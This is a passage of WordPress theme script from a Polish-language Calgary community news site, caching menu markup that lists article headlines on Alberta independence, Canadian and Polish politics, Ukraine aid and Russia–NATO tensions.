href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Kanada wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\">Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1808;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pierre Poilievre 28 Kwietnia jest g\u0142osowanie!!!\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\">Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Stephen HARPER MAKES HIS PICK FOR PM Poilievre\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\">By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Platforma Marka Carneya\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\">Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"In 10 Days EVERYTHING changes for Canada will it finally collapse Redacted\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\">To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1498;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pierre Poilievre 28 Kwietnia jest g\u0142osowanie!!!\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\">Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Stephen HARPER MAKES HIS PICK FOR PM Poilievre\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\">By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Platforma Marka Carneya\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\">Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/dwulicowy-marek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dwulicowy Marek.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Dwulicowy Mark Carney\" title=\"Dwulicowy Marek.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/dwulicowy-marek\/\"  rel=\"bookmark\" title=\"Dwulicowy Marek.\">Dwulicowy Marek.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1691;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-prezydenckie-w-stanach-zjednoczonych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory prezydenckie w USA\" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-prezydenckie-w-stanach-zjednoczonych\/\"  rel=\"bookmark\" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\">Wybory prezydenckie w Stanach Zjednoczonych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/arcybiskup-carlo-maria-vigano-wystosowal-emocjonalny-list-otwarty-do-amerykanskich-katolikow-przed-dniem-wyborow-w-2024-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Archbishop Carlo Maria Vigan\u00f2, Dispatches Open Letter to Catholics in Advance of Election Day\" 